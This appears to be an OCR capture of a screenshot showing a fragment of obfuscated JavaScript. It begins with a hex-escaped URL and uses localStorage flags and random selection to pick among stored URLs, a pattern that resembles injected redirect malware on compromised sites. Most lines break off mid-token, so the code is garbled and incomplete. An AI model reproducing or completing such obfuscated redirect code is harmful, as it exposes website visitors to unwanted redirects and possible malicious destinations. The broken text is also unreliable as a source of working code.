
[‘\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x7
{const
_0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]
((_0x3ee06f,_0x37dc07)=>{const
_0x476c2a=_0x2c6c7a;!localStorage[‘getItem’]
(_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x
(_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x374
{const
_0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c
((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)]
(_0x37389f+_0x415ff3(0x1e8))==0x0);return
_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]
()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>l
(_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>
(_0x5415c5+_0x111835(0x1e8)),_0xa7249=
(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)]
(_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=
(_0x49e91b,_0x531bc4)=>{const